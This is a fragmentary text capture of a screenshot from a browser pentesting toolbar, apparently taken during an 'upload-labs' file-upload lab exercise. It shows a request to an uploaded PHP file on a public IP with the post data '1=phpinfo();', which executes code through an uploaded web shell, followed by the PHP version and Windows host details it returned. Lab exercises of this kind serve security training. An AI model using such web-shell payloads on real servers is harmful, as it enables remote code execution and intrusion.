 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
d URL http://59.110.165.119:996/upload-labs/upload/infotest.php
t URL
cute
Enable Post data Enable Referrer
ata 1=phpinfo();
PHP Version 5.2.17 php
System Windows NT iZ0201z3qoku45Z 6.1 build 7601